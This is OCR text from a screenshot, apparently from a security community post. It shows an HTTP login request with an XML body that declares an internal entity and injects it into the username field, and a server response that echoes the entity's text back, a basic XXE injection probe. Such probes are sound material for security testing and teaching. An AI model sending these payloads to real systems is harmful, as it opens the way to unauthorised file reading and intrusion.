 Request
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: 192.168.11.50
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:93.0) Gec
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 165
0 Origin: http://192.168.11.50
1 Connection: close
2 Referer: http://192.168.11.50/
3
4 <?xml version="1.0" encoding="UTF-8"?>
5 <!DOCTYPE ANY [
6 <!ENTITY test "this is test">
7 ]>
8
9 <user>
<username>
&test;
奇安信攻防社区
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Thu, 11 Nov 2021 07:
4 Content-Type: text/xml;cha
5 Content-Length: 54
6 Connection: close
7
8 <result>
<code>
0
</code>
<msg>
this is test
</msg>
</result>